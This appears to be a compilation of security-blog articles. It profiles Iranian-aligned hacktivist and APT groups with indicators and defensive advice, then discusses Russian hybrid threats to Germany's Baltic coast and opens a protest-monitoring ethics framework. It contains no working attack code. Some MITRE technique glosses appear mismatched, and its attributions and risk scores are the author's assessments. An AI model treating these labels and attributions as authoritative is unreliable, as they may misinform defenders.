- Operation Olalampo (ongoing since 26 Jan 2026): Multi-vector campaign using GhostFetch, CHAR (Rust backdoor), HTTP_VIP, and GhostBackDoor against MENA organizations (diplomatic, maritime, financial, telecom).
- Escalated targeting of Israeli government and critical infrastructure with RustyWater implant amid current tensions.
- Continued credential harvesting and data exfiltration in Israel, Egypt, UAE, and Turkmenistan.
- Tactical overlap with hacktivist noise (router claims, leaks) for combined psychological effect.
4.7 Indicators of Compromise (Selected)
- Malware Families: RustyWater/CHAR (Rust binaries), GhostFetch/HTTP_VIP downloaders, GhostBackDoor.
- Tactics: Malicious .docx with VBA macros impersonating regional entities; registry persistence; HTTP C2 with randomized intervals.
- Patterns: Spear-phishing from spoofed government/maritime senders; Rust payloads mimicking legitimate software (e.g., reddit[.]exe with Cloudflare logo).
- Monitor for: Unusual PowerShell execution, Rust-compiled binaries, MENA-targeted phishing.
4.8 Defensive Recommendations
1. High-Priority Monitoring: MENA/government entities — strict email gateway rules for .docx macros and Rust binaries.
2. Endpoint Hardening: Disable VBA macros by default, enable AMSI, monitor for registry Run keys and Rust process creation.
3. Threat Hunting: Search for GhostFetch/CHAR IOCs, anomalous HTTP C2, and PowerShell obfuscation.
4. Network Controls: Segment OT/ICS, block known C2 patterns, enforce MFA everywhere.
5. Collaboration: Share IOCs with national CERTs (Israel NCSC, UAE CERT, US CISA) and ISACs; cross-reference with Handala/Cyber Islamic Resistance claims.
Overall Enterprise Risk Score: 8.5 / 10 (High). MuddyWater remains one of Iran’s most persistent and evolving APTs, delivering stealthy espionage that complements the noisy hacktivist layer. Its shift to Rust tooling and Operation Olalampo makes it especially dangerous in the current conflict.
5. Cyber Threat Profile: CyberAv3ngers
Executive Summary
CyberAv3ngers (also known as Av3ngers, Cyber Avengers) is a highly destructive Iranian state-sponsored hacktivist group operating under the Islamic Revolutionary Guard Corps (IRGC). It specializes in wiper malware, ICS/OT sabotage, and public-facing destructive attacks designed for maximum psychological and operational impact.
Unlike pure espionage actors (e.g. MuddyWater) or noisy coordinators (Cyber Islamic Resistance), CyberAv3ngers focuses on physical-world disruption — targeting water treatment plants, hospitals, energy grids, and critical infrastructure with wiper payloads that destroy data and render systems inoperable.
In the current Israel-Iran conflict (Feb–March 2026), the group has intensified operations with fresh wiper deployments and coordinated claims alongside hacktivist allies.
Risk Rating: Critical for organizations in Israel, Jordan, Gulf states, or any sector with OT/ICS environments (water, energy, healthcare, manufacturing). The group’s willingness to cause real-world damage sets it apart from most hacktivists.
Enterprise relevance: Any entity operating OT/ICS, critical infrastructure, or with Israeli/Gulf exposure must treat CyberAv3ngers as a top-tier destructive threat.
5.1 Attribution & Aliases
- Primary Name: CyberAv3ngers
- Aliases: Av3ngers, Cyber Avengers, IRGC-linked wiper group
- Attribution Confidence: Very High (consistent IRGC linkage confirmed by CISA, Microsoft, Dragos, SentinelOne, Unit 42, and Israeli NCSC)
- First Observed: 2020 (major surge in 2022–2023 with Israeli water-system attacks)
- State Linkage: Direct — IRGC Cyber-Electronic Command (CEC); operates in lockstep with MOIS proxies and hacktivist umbrellas during kinetic flare-ups.
5.2 Motivations & Objectives
- Strategic: Retaliation for Israeli strikes and Western sanctions; support for “Axis of Resistance”.
- Tactical: Destroy or disrupt critical infrastructure to create real-world panic and economic damage.
- Ideological: “We will not stop until the occupation ends” messaging; public humiliation of targets.
- Explicit focus: Physical-world impact (wiper und OT sabotage) over espionage.
5.3 Targets & Victimology
- Primary: Israel (water authorities, hospitals, energy, government).
- Secondary: Jordan, UAE, Saudi Arabia, US/UK entities supporting Israel.
- Victim sectors: Water/Energy/ICS-OT (very high), Healthcare (high), Government/Critical Infrastructure (high).
- Pattern: High-visibility, destructive attacks timed with geopolitical events.
5.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- Initial Access: Spear-phishing, compromised credentials, supply-chain (T1190, T1566).
- Execution & Persistence: Custom wiper malware, living-off-the-land, scheduled tasks.
- Impact: Data wipers (overwrites files with garbage), OT/ICS protocol manipulation, service stop.
- Key Techniques: T1485 (Data Destruction), T1490 (Inhibit System Recovery), T1562 (Impair Defenses), T1489 (Service Stop), T1499 (Endpoint Denial of Service).
- Signature Malware: Custom wipers (e.g. “Av3ngers” family), Industroyer-like ICS tools, Rust-enhanced payloads.
- Sophistication: High — proven ability to cross from IT to OT and cause physical effects.
5.4 Infrastructure
- Coordination: Telegram channels (rotating Av3ngers-branded accounts) und shared with Cyber Islamic Resistance.
- Hosting: Russian bulletproof providers (DDoS-Guard cluster) + compromised legitimate servers.
- Leak/Claim Platforms: Telegram victory posts + mirrors on criminal forums.
- Resilience: High — rapid infrastructure rotation and strong state-level obfuscation.
5.5 Recent Activity (Last 30 Days — March 2026)
- Feb 28–March 1: Fresh wiper claims against Israeli hospitals and water facilities amid the escalation; coordinated timing with Handala’s Jordan gas-station disruption.
- Ongoing: Deployment of new Rust-based wiper variants targeting Israeli ICS; public taunting of victims with screenshots of destroyed systems.
- Alliance role: Working inside the broader “Resistance Axis” umbrella, amplifying Cyber Islamic Resistance claims.
5.6 Indicators of Compromise (Selected)
- Malware: Custom Av3ngers wipers (file overwritten patterns, specific ransom-note strings), Rust-compiled payloads.
- Tactics: Unusual OT protocol traffic, mass file encryption/deletion in water/energy sectors.
- Patterns: Telegram claims within hours of kinetic events; targeting of Israeli water authorities and hospitals.
- Monitor for: Wipers overwriting files with “Av3ngers” signatures or garbage data.
5.7 Defensive Recommendations
1. High-Priority Monitoring: OT/ICS environments — air-gap where possible, monitor for wiper signatures.
2. Network Segmentation: Strict IT/OT separation, disable unnecessary remote access.
3. Threat Hunting: Search for Rust binaries, unusual file-deletion patterns, and Av3ngers IOCs in endpoints/OT systems.
4. Incident Response: Prepare destructive-attack playbooks (offline backups, rapid isolation).
5. Collaboration: Immediate IOC sharing with CISA, Israeli NCSC, Dragos, and sector ISACs.
Overall Enterprise Risk Score: 9.1 / 10 (Critical). CyberAv3ngers is the most dangerous destructive actor among Iranian proxies right now. While Handala and Cyber Islamic Resistance create noise, CyberAv3ngers delivers real-world physical impact.
6. Cyber Threat Profile: Hunt3r Kill3rs
Executive Summary
Hunt3r Kill3rs is a pro-Palestine hacktivist collective with strong French-Moroccan roots, operating as a key node in the Iranian “Resistance Axis” cyber ecosystem. The group specializes in DDoS attacks, CVE weaponization, and botnet coordination, frequently acting as a bridge between Moroccan crews (Mr. Hamza, EvilMorocco, Moroccan Black Cyber Army) and the broader Cyber Islamic Resistance umbrella.
While not as destructive as CyberAv3ngers or as leak-focused as Handala, Hunt3r Kill3rs provides operational muscle through affordable botnets and CVE sales, enabling sustained low-level disruption against Israeli and Gulf targets. In the current flare-up it has amplified claims against Israeli infrastructure (e.g. Ashdod refinery) and continues selling exploits on Telegram.
Risk Rating: Medium-High for organizations in Israel, Jordan, Gulf states, or any entity exposed to French/Moroccan hacktivist traffic. Impact is primarily availability disruption and reputational noise rather than permanent data destruction.
Enterprise relevance: Critical infrastructure, airports, refineries, and government sites in target regions should monitor DDoS patterns and CVE exploitation attempts.
6.1 Attribution & Aliases
- Primary Name: Hunt3r Kill3rs (often stylized Hunt3r Kill3rs)
- Aliases: Hunt3rKill3rs, HK3, Moroccan-French hybrid crew
- Attribution Confidence: High (consistent Telegram branding, French/Arabic language mix, alliance patterns, and overlap with Mr. Hamza ecosystem confirmed by Falcon Feeds, PJ04857920, and multiple OSINT trackers)
- First Observed: Mid-2024 (rapid growth during 2025 Gaza-related campaigns)
- State Linkage: Indirect but strong — functions as IRGC/MOIS-aligned proxy through the Resistance Axis umbrella; no direct state malware but benefits from Iranian coordination.
6.2 Motivations & Objectives
- Ideological: Full support for “Axis of Resistance”; explicit anti-Israel, pro-Palestine stance.
- Tactical: Disrupt Israeli/Gulf infrastructure, sell tools for revenue, and recruit for larger alliances.
- Explicit messaging: “Attacks on Israel will continue until the end of its crimes” and alliance-building calls (“Cyber Six against Gaza supporters”).
6.3 Targets & Victimology
- Primary: Israel (refineries, airports, government sites), Jordan, Gulf states.
- Secondary: Any Western or Indian assets perceived as supporting Israel.
- Victim sectors: Critical Infrastructure (high), Airports/Transport (high), Government (medium).
- Pattern: DDoS und CVE sales timed with kinetic events; opportunistic targeting of “sensitive” sites.
6.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- Initial Access & Execution: Botnet-driven DDoS (Cardiac, FLASH_C2, Water, Paradox), CVE exploitation (e.g. CVE-2024–21762).
- Impact: Temporary website/service paralysis, public proof screenshots.
- Key Techniques: T1499 (Endpoint Denial of Service), T1498 (Network Denial of Service), T1588.006 (Vulnerability Exploitation for Sale), T1071.001 (C2 over Telegram).
- Sophistication: Medium — relies on off-the-shelf botnets and public CVEs rather than custom malware; strong in coordination and sales.
6.5 Infrastructure
- Primary Coordination: Telegram t.me/Hunt3rkill3rs and t.me/coltishere (M3NGCHH3A alias)
- Sales Channels: Mr. Hamza-linked botnet shops; CVE sales via R351574N7
- Hosting: Leverages shared Resistance Axis infrastructure (DDoS-Guard Russia) and affiliate servers.
- Resilience: High quick channel rotation and alliance redundancy.
6.6 Recent Activity (Last 30 Days — March 2026)
- Feb 28–March 1: Amplified Ashdod refinery DDoS claims; continued CVE-2024–21762 sales.
- Ongoing: Coordination with Cyber Islamic Resistance “Ops Room”; botnet sales supporting Moroccan Black Cyber Army and EvilMorocco.
- Alliance activity: Active participant in Holy League remnants and RipperSec integration.
6.7 Indicators of Compromise (Selected)
- Telegram: t[.]me/Hunt3rkill3rs, t[.]me/coltishere
- Hashtags: #Op_Germany, #Hunt3rKill3rs, #ResistanceAxis
- Botnets: Cardiac, FLASH_C2, Water, Paradox (sold via Mr. Hamza ecosystem)
- CVE sales: CVE-2024–21762 exploit code
- Patterns: DDoS claims on Israeli airports/refineries within hours of kinetic news.
6.8 Defensive Recommendations
1. High-Priority Monitoring: Critical infrastructure & airports — baseline traffic for sudden DDoS spikes.
2. Network Hardening: Rate-limiting, WAF rules for known botnet patterns, patch CVEs immediately (especially 2024–21762).
3. Threat Hunting: Monitor Telegram for Hunt3r Kill3rs claims; search logs for botnet C2 patterns.
4. Incident Response: Prepare DDoS playbooks with ISP coordination and rapid failover.
5. Collaboration: Share IOCs with national CERTs and sector ISACs; cross-reference with Mr. Hamza and Cyber Islamic Resistance.
Overall Enterprise Risk Score: 7.4 / 10 (Medium-High). Hunt3r Kill3rs is the most active French-Moroccan bridge in the Resistance Axis, providing tools and disruption capacity that amplifies the louder groups (Handala, Cyber Islamic Resistance).
7. Cyber Threat Profile: Mr. Hamza Ecosystem
Executive Summary
The Mr. Hamza Ecosystem is a Moroccan-origin hacktivist and cybercrime facilitator operating as a key commercial and coordination node in the pro-Iran “Resistance Axis”. Mr. Hamza himself functions as a botnet developer/seller while his broader ecosystem (Cardiac Botnet, FLASH_C2, Water Botnet, Paradox Botnet) provides affordable DDoS firepower to multiple affiliated groups including Hunt3r Kill3rs, EvilMorocco, and Moroccan Black Cyber Army.
The ecosystem specializes in low-to-medium sophistication DDoS attacks, CVE sales, and alliance building. It acts as the “arms dealer” of the French-Moroccan hacktivist scene, enabling sustained disruption campaigns during geopolitical flare-ups. While individual attacks are rarely destructive, the volume and accessibility of the tools make the ecosystem a significant force multiplier.
Risk Rating: Medium-High. Most dangerous for critical infrastructure, airports, government websites, and any target in Germany, Israel, Jordan, or Gulf states. Primary impact is availability disruption and enabling other actors.
7.1 Attribution & Aliases
- Primary Name: Mr. Hamza Ecosystem / Mr. Hamza
- Aliases: @hamzamr2, CardiacBotnet operator, “Brother Hamza”
- Attribution Confidence: High (consistent Arabic/French language mix, Telegram branding, alliance patterns with Hunt3r Kill3rs and Holy League, and religious-moral recruitment style)
- First Observed: Late 2024 (significant growth in 2025 during #Op_Germany campaign)
- State Linkage: Indirect but strong — aligned with IRGC/MOIS through the Resistance Axis umbrella; profit-motivated but ideologically synchronized.
7.2 Motivations & Objectives
- Ideological: Protection of the “Islamic Ummah” and support for Palestine/Resistance Axis.
- Commercial: Primary revenue from botnet sales and tool distribution.
- Tactical: Enable large-scale DDoS campaigns and build alliances (“Cyber Six” concept).
- Messaging style: Heavy religious tone (“fear of God”, moral leadership) mixed with operational calls.
7.3 Targets & Victimology
- Primary: Germany (airports, BKA, BMI), Israel, Jordan, Gulf states.
- Secondary: Any Western or Indian targets perceived as supporting Israel.
- Victim sectors: Critical Infrastructure & Transport (high), Government (high), Airports (high).
- Pattern: Opportunistic DDoS timed with news events; sales to other Resistance Axis groups.
7.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- Core Offering: Multiple DDoS botnets (Cardiac, FLASH_C2, Water, Paradox).
- Techniques: Large-scale volumetric and application-layer DDoS, CVE exploitation sales (e.g. CVE-2024–21762).
- Key Techniques (MITRE): T1498 (Network Denial of Service), T1499 (Endpoint Denial of Service), T1588.006 (Vulnerability Exploitation for Sale).
- Sophistication: Medium — uses off-the-shelf and custom botnets; strong in sales, recruitment, and coordination.
7.5 Infrastructure
- Primary: Telegram channels (hamzamr2, t[.]me/CardiacBotnet, t[.]me/CardiacPower).
- Sales & Coordination: Discord servers and multiple Telegram groups for botnet distribution.
- Hosting: Leverages shared Resistance Axis bulletproof hosting (DDoS-Guard Russia cluster).
- Resilience: High through rapid channel rotation and affiliate redundancy.
7.6 Recent Activity (Last 30 Days — March 2026)
- Continued aggressive botnet sales during the current Israel-Iran escalation.
- Coordination with Hunt3r Kill3rs on Ashdod refinery and other Israeli targets.
- Active participation in Cyber Islamic Resistance “Operations Room” messaging.
- Moral/religious recruitment posts to grow the ecosystem.
7.7 Indicators of Compromise (Selected)
- Telegram: @hamzamr2, t[.]me/CardiacBotnet, t[.]me/CardiacPower
- Botnets: Cardiac, FLASH_C2, Water Botnet, Paradox Botnet
- Hashtags: #CARDIAC_BOTNET, #FLASH_C2, #Op_Germany
- Patterns: Sudden DDoS spikes on government/airport sites after Mr. Hamza sales posts.
7.8 Defensive Recommendations
1. High-Priority Monitoring: Critical infrastructure and airports — implement strong DDoS mitigation and WAF rules.
2. Network Hardening: Rate-limiting, geo-blocking where feasible, strict patch management for known CVEs.
3. Threat Hunting: Search for known Cardiac/FLASH_C2 C2 patterns and Telegram-linked sales activity.
4. Incident Response: Prepare rapid DDoS playbooks with ISP coordination and failover capacity.
5. Collaboration: Share IOCs with national CERTs and sector ISACs; cross-reference with Hunt3r Kill3rs and Cyber Islamic Resistance.
Overall Enterprise Risk Score: 7.3 / 10 (Medium-High). The Mr. Hamza Ecosystem is the primary botnet engine powering much of the Moroccan/French Resistance Axis activity. While not the most sophisticated, its commercial model makes it a persistent and dangerous enabler for multiple groups.
8. Cyber Threat Profile: EvilMorocco
Executive Summary
EvilMorocco is a Moroccan-origin hacktivist collective with a documented crossover into terrorism facilitation. It operates as a high-risk node in the pro-Iran “Resistance Axis”, specializing in DDoS attacks, large-scale data breaches, and propaganda while maintaining close operational ties to Mr. Hamza’s botnet ecosystem and Hunt3r Kill3rs.
The group’s most alarming trait is its explicit sharing of ISIS-related explosives training material (2019 French-language TATP production video), marking a dangerous shift from cyber hacktivism into real-world terrorism support.
Risk Rating: High. Most dangerous for Israeli, Jordanian, Gulf, and Western targets due to its willingness to blend cyber disruption with terrorism-adjacent content. Impact includes data exposure, availability attacks, and psychological terror messaging.
Enterprise relevance: Any organization in Israel/Gulf critical infrastructure or with Moroccan/French exposure should monitor for sudden data-leak claims and botnet-driven DDoS.
8.1 Attribution & Aliases
- Primary Name: EvilMorocco / Evil Morocco Hacktivism
- Aliases: EvilMorocco Hacktivist
- Attribution Confidence: High (consistent Moroccan/French language, alliance patterns with Mr. Hamza and Hunt3r Kill3rs, and public ISIS video sharing)
- First Observed: 2019 (terrorism video); major cyber surge 2025
- State Linkage: Indirect but aligned — functions inside the IRGC/MOIS-backed Resistance Axis umbrella
8.2 Motivations & Objectives
- Ideological: Extreme pro-Palestine / anti-Israel stance; support for “Axis of Resistance”.
- Tactical: Disrupt targets, leak large datasets, and recruit via terrorism-adjacent propaganda.
- Explicit messaging: Combines cyber claims with religious/terrorist rhetoric.
8.3 Targets & Victimology
- Primary: Israel (infrastructure, government, private sector).
- Secondary: Jordan, Gulf states, Western entities.
- Victim sectors: Critical Infrastructure (high), Government (high), Private sector (medium).
- Pattern: Large data claims (e.g. 757 GB Israeli infrastructure in 2025) + DDoS.
8.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- Core Capabilities: DDoS via shared botnets, data exfiltration/leaks, propaganda videos.
- Key Techniques: T1498 (Network Denial of Service), T1560 (Archive Collected Data), T1491 (Defacement).
- Sophistication: Medium — leverages affiliate botnets; notable for terrorism crossover.
8.5 Infrastructure
- Primary: Telegram channels (amplified via Mr. Hamza and Hunt3r Kill3rs networks).
- Hosting: Shared Resistance Axis bulletproof infrastructure (DDoS-Guard Russia).
- Resilience: High through alliance redundancy.
8.6 Recent Activity (Last 30 Days — March 2026)
- Continued alliance coordination with Mr. Hamza and Hunt3r Kill3rs during the Israel-Iran escalation.
- Amplification of Israeli data-leak and DDoS claims.
- Ongoing propaganda sharing in the Moroccan/French hacktivist cluster.
8.7 Indicators of Compromise (Selected)
- Telegram channels linked to Mr. Hamza ecosystem
Hashtags: #EvilMorocco, #ResistanceAxis
- Patterns: Sudden large data-dump claims und DDoS on Israeli/Gulf targets
8.8 Defensive Recommendations
- High-Priority Monitoring: Israeli/Gulf entities — watch for data-leak announcements.
- Network Hardening: Robust DDoS mitigation and data-exposure controls.
- Threat Hunting: Monitor Telegram for EvilMorocco-linked claims.
- Psychological Resilience: Prepare for terrorism-adjacent propaganda.
- Collaboration: Share IOCs with national CERTs and ISACs.
Overall Enterprise Risk Score: 8.0 / 10 (High). EvilMorocco stands out due to its terrorism crossover, making it one of the most concerning ideological actors in the ecosystem.
9. Cyber Threat Profile: RipperSec (Cyb3rDrag0nzz)
Executive Summary
RipperSec (also known as Cyb3rDrag0nzz) is a pro-Palestine hacktivist group with Malaysian roots and international reach. It has formally joined the Cyber Islamic Resistance “Electronic Operations Room” and specializes in DDoS attacks, website takedowns, and alliance participation.
The group provides additional firepower to the Resistance Axis through coordinated website disruptions and public solidarity claims.
Risk Rating: Medium. Most dangerous for Israeli and Gulf websites and any organization with public-facing web infrastructure.
Enterprise relevance: Web-heavy organizations in target regions should maintain strong DDoS protection and monitor Telegram for alliance claims.
9.1 Attribution & Aliases
- Primary Name: RipperSec / Cyb3rDrag0nzz
- Aliases: Cyb3r Drag0nzz
- Attribution Confidence: High (consistent Telegram branding and public joining of Cyber Islamic Resistance)
- First Observed: 2023–2024 (significant growth in 2025–2026)
- State Linkage: Indirect — aligned through the Resistance Axis umbrella
9.2 Motivations & Objectives
- Ideological: Strong anti-Israel / pro-Palestine stance.
- Tactical: Support larger alliance operations via DDoS and website attacks.
- Explicit role: Force multiplier inside Cyber Islamic Resistance.
9.3 Targets & Victimology
- Primary: Israel (government, companies, websites).
- Secondary: Gulf states and Western supporters of Israel.
- Victim sectors: Government (high), Private sector web assets (high).
- Pattern: Participation in coordinated “cyber earthquake” claims.
9.4 Capabilities & TTPs (MITRE ATT&CK mapped where observed)
- Core Capabilities: DDoS, website defacements/takedowns.
- Key Techniques: T1498 (Network Denial of Service), T1499 (Endpoint Denial of Service), T1491 (Defacement).
- Sophistication: Medium — collaborative rather than highly technical.
9.5 Infrastructure
Primary: Telegram @RipperSec
- Hosting: Shared with Cyber Islamic Resistance.
- Resilience: High via alliance support.
9.6 Recent Activity (Last 30 Days — March 2026)
- Formally joined Cyber Islamic Resistance “Ops Room”.
- Participated in router and website disruption claims against Israeli targets.
9.7 Indicators of Compromise (Selected)
Telegram: @RipperSec
Hashtags: #RipperSec, #CyberIslamicResistance
- Patterns: DDoS and website takedown claims in alliance operations
9.8 Defensive Recommendations
- High-Priority Monitoring: Public websites — DDoS mitigation and rapid response.
- Network Hardening: WAF rules and traffic baseline.
- Threat Hunting: Monitor Telegram for RipperSec alliance activity.
- Collaboration: Share IOCs with CERTs and ISACs.
Overall Enterprise Risk Score: 6.8 / 10 (Medium). RipperSec is an active participant rather than a standalone leader, but its integration into the main umbrella increases its reach.
Escalation in 2026? Historical ties that foreign actors exploit
The evidence is clear and mounting. Russia is waging a sustained hybrid campaign against Europe, with Germany’s Baltic coast serving as a key frontline. Suspected sabotage of undersea cables, shadow fleet operations, sanctions-busting networks, and physical tampering with military assets all fit a pattern of deniable aggression aimed at testing resolve, disrupting infrastructure, and sowing uncertainty without crossing into open war. Intelligence assessments, arrests, and incidents from 2024–2026 consistently point to Russian state involvement or facilitation. The Baltic Sea has seen repeated cable damage linked to Russian-linked vessels, and recent arrests in Germany e.g. warship sabotage in Hamburg and export violations underscore persistent risks.
That said, responses must remain proportionate and principled. Overreach such as blanket suspicion of Russian-speaking communities or erosion of civil liberties would hand propaganda victories to Moscow. Germany’s recent KRITIS umbrella law passed January 2026, is a step forward. It sets unified standards for critical infrastructure resilience without excessive powers.
Coordinated NATO/EU action against the shadow fleet, combined with vigilant reporting and evidence-based prosecutions, offers the best path. In short, these threats are real and escalating into 2026, demanding serious countermeasures but rooted in rule of law and unity.
Escalating Shadows in a Strategic Sea
Germany confronts a persistent campaign of hybrid warfare from Russia, blending espionage, sabotage, economic coercion, and maritime disruption to undermine European security below the threshold of conventional conflict. The northern states of Mecklenburg-Vorpommern and Schleswig-Holstein remain acutely vulnerable due to strategic ports (Kiel, Lübeck, Rostock-Warnemünde), military sites, and historical ties that foreign actors exploit. Recent incidents and policy responses highlight both the urgency and the need for calibrated vigilance. Legacy of Dependency and Emerging Sabotage NetworksThe Nord Stream pipelines exemplified risky energy ties. Mecklenburg-Vorpommern’s Gazprom-funded “climate foundation” and figures like former Stasi officer Matthias Warnig illustrated blurred boundaries. The 2022 explosions widely viewed as sabotage, with investigations ongoing but inconclusive set the stage for broader concerns.
Physical infiltration continues
In early February 2026, German authorities detained two men, a Romanian and a Greek national, suspected of sabotaging naval vessels at Hamburg’s shipyards in 2025, including contaminating systems in ways that could delay deployments.
Around the same time, five individuals were arrested for running a network exporting dual-use goods worth millions to Russian defense firms, violating sanctions.
Germany recorded 321 suspected sabotage cases in 2025 alone, reflecting a classified assessment of heightened threats.
The Baltic Sea as Hybrid Battlefield: Cables and Shadow Fleet
The Baltic has emerged as a primary domain for suspected hybrid operations. From late 2024 into early 2025, multiple undersea power and telecom cables suffered damage, often linked to anchor-dragging by Russian-affiliated vessels. Finnish authorities seized ships in December 2025 on suspicion of deliberate sabotage.
While no major new cable incidents have been reported in early 2026, regional states have intensified monitoring.
Russia’s “shadow fleet” — aging tankers evading oil sanctions — poses ongoing risks, frequently transiting Baltic waters near German ports. In January 2026, 14 European coastal states issued a joint warning, asserting control over these vessels and signaling potential enforcement actions. Russia has hinted at naval escorts to protect the fleet, escalating tensions.
Regional Vulnerabilities like geography and demographics amplify exposure the vital NATO transit routes, naval bases, and Russian-speaking communities thousands in each state that intelligence services may target for recruitment. Legacy East German networks occasionally resurface and makes it harder. A Strengthening Response Germany’s government has acted decisively. The KRITIS Umbrella Law, passed on January 29, 2026, establishes nationwide standards for physical and cyber protection of critical infrastructure, transposing EU directives while involving operators more closely.
Many disruptions have been foiled through employee vigilance and routine checks. Broader European coordination via NATO and joint statements on the shadow fleet complements national efforts. Experts warn of potential escalation in 2026, urging sustained investment in counter-intelligence and maritime surveillance.
Conclusion
Germany’s Baltic coast embodies Europe’s hybrid challenges. It is a mix of old dependencies and new aggressions testing democratic resilience. Incidents from cable damage to shipyard sabotage demonstrate real threats, primarily from Russia. Yet Germany’s approach — evidence-driven arrests, new protective laws, and regional unity — shows that principled, collective defense can counter shadow warfare without compromising core values.
Integration of cyber and cognitive signals ensures that hybrid operations are recognized early

Introduction
Urban protests in smart‑city environments present unique challenges for modern law‑enforcement and military planners. While most demonstrations are peaceful, extremist fringes, foreign proxies and hacktivists can exploit them for hybrid operations. ©COSINT provides a structured, ethical approach to detect and disrupt these threats without infringing on civil liberties. By combining the ©COSINT Ethical Charter, the ©Cognitiv³ domain matrix, Bebber’s ontology, the kill‑chain framework and the AI abuse matrix, law‑enforcement agencies can identify escalation thresholds, protect both protesters and police and implement targeted, transparent countermeasures. The integration of cyber and cognitive signals ensures that hybrid operations are recognized early and responded to proportionately, maintaining the delicate balance between security and freedom. The following fictitious scenario is comparable to real theaters and applicable to military and law enforcement.
1 ©COSINT Ethical Charter
The Cognitive Open‑Source Intelligence (©COSINT) framework exists to detect and prevent violence, terrorism, sabotage and hostile hybrid operations.

It does not monitor or punish political opinions. The following seven principles form the ethical foundation for ©COSINT operations:
1. Purpose: prevent harm, not opinions. ©COSINT’s mission is to save lives and protect those who protect us. It aims to detect and mitigate violence and hybrid threats, while leaving space for protest, dissent and criticism. COSINT does not target ideological positions; it focuses on preventing harm.
2. Public space only, privacy by design. ©COSINT analyses publicly available information: mainstream media, open social platforms, publicly visible sensors and infrastructure status. Access to private communications or personal data requires separate legal processes e.g. warrants and is never done by default. Early‑warning must be derived from aggregated public patterns.
3. Behaviour over beliefs. ©COSINT detects behavioral risk indicators such as calls for violence, sabotage, organized attacks or foreign orchestration. It does not categorize people by ideology, ethnicity or religion. The system focuses on what actors intend to do and how they mobilize, not what they believe.
4. Aggregation first, individuals only with cause. ©COSINT outputs group‑level patterns — e.g., “rising risk in district X” or “increased talk of sabotage around event Y”. Only when there is a legally defined threat (imminent violence, terrorism) does analysis drill down to specific individuals through existing investigative processes. Individual‑level analysis is never a normal step.
5. Transparency, oversight, auditability. All ©COSINT queries and alerts are logged. Independent oversight bodies (courts, data‑protection authorities, parliamentary committees, internal ethics boards) can review how ©COSINT is used. Where security permits, aggregated metrics and methodologies are published so the public understands that ©COSINT protects safety, not suppresses dissent.
6. Limited retention and mission‑creep safeguards. Data is retained only as long as necessary for early‑warning and trend analysis. ©COSINT cannot be repurposed for political surveillance, economic targeting or profiling. Any expansion of scope requires explicit legal and democratic approval.
7. Protect both protesters and police. ©COSINT protects peaceful demonstrators from being hijacked by violent actors and protects police and responders from ambush, doxing and technologically enabled attacks. The default assumption is that protest is legitimate, ©COSINT spots only the small fraction of activity crossing into organized violence or foreign hybrid operations.
These principles ensure that ©COSINT remains a defensive, proportionate tool anchored in human rights and democratic oversight. By codifying “rules of the game”, ©COSINT mitigates fears of surveillance while providing early‑warning against genuine threats.
2 Urban Protest ©COSINT Use‑Case
2.1 Scenario
Imagine a major European capital with a strong protest culture, dense CCTV coverage, public Wi‑Fi, smart traffic systems and robust online activism. A controversial law, foreign‑policy crisis or police incident triggers calls for a large demonstration. Most participants intend a peaceful march. However, around this core three additional layers emerge:
- Domestic extremist fringes seeking to exploit the protest for street battles, arson or sabotage of infrastructure. These groups often overlap with criminal networks and may borrow tactics such as gaslighting, hush money and intimidation.
- Foreign information operators and hacktivist collectives aiming to humiliate the state, damage critical systems or provoke an overreaction. They leverage encrypted platforms like Telegram to coordinate and utilize bots to amplify narratives. Some may be proxies linked to hostile states or private (military) companies (Russian context).
- Opportunistic cyber actors attempting to break into smart‑city sensors and camera systems to feed disinformation, track police movements or stage fake incidents. Infiltration tactics observed in narcoterrorism such as manipulation of legal and psychiatric institutions and social engineering via landlords or club members may be repurposed to identify protest organizers and undermine them.
This scenario is anonymized and does not reference any specific city or state.
It reflects the latest theatre where hybrid warfare blends physical gatherings, cyber intrusions and cognitive manipulation. COSINT’s role is not to “manage” the protest but to (1) see when narrative competition drifts towards coordinated violence, (2) detect when smart‑city systems are being abused, and (3) protect both protesters and police from being drawn into a manufactured crisis.
2.2 ©COSINT goals for this use‑case
1. Early‑warning of escalation thresholds. Detect when discourse and open coordination cross from peaceful protest into organized plans for violence, sabotage or terrorism. This aligns with the cognitive domain “decision‑making” and kill‑chain phase “pre‑execution”.
2. Detection of foreign or hybrid orchestration. Identify when foreign state media, troll networks or hacktivists push the situation towards instability, especially around critical infrastructure. Proxy actors and state sponsors exploit municipal weaknesses and legitimate grievances, so distinguishing authentic local anger from orchestrated campaigns is vital.
3. Force protection. Spot doxing and targeted threats against police, leaking of unit locations via hacked cameras or crowd‑sourced tracking, and ambush preparation. Psychological warfare against security forces — such as demoralizing propaganda — requires separate cognitive countermeasures.
4. Protest protection. Flag infiltration of peaceful organizers by extremist networks and detect false‑flag incidents or deepfakes prepared to justify repression or violent counter‑attacks. Many manipulative tactics used in transnational organized (cyber)crime like identity hijack, gaslighting, false narrative also apply here.
All goals must be achieved within the ethical charter: focus on public sources, behaviour over beliefs, aggregation first, and transparency.
2.3 Signals and data
©COSINT uses following detection schema:
Narratives (N), Actors (A), Events (E), Amplification (AMP) and Cognition(C ). For a big urban protest we see:
- NarrativeSignals: Posts and content about the protest, cause, sensitive locations (parliament, police HQ, energy, transit), and verbs like march, block, occupy, burn, hack. COSINT watches topic volume and frames e.g., are organizers promoting non‑violence or calling for “fighting the police”? Are foreign outlets framing the protest as a civil war?
- ActorSignals: Sources include local activists, domestic extremist groups, foreign state outlets, botlike clusters, hacktivist collectives and anonymous accounts. SIMKRA’s research notes that proxies and corrupt actors may infiltrate clubs and institutions; similar infiltration may occur in protest groups.
- EventSignals: Planned demos (time/place), triggering events (court ruling, foreign strike, leaked video), and anomalies in infrastructure (sudden CCTV outages, traffic system glitches, network failures). Patterns of IoT or sensor failures correlated with narrative spikes can signal hybrid operations.
- AmplificationSignals: Spread patterns, botnets pushing “police brutality” narratives, coordinated retweets, trending hashtags. Sudden surges in foreign‑language or extremist amplification indicate hybrid orchestration.
- CognitionSignals: The “temperature” of key groups like protest organizers, residents, police morale and the broader city captured via sentiment analysis, surveys and field reporting. Rising anger or fear indicates susceptibility to escalation.
All data is drawn from public sources. Smart‑city abuse detection relies on correlating public faults and bragging. COSINT does not peer into private systems unless legally authorized.
2.4 ©Cognitiv³ mapping to ©COSINT
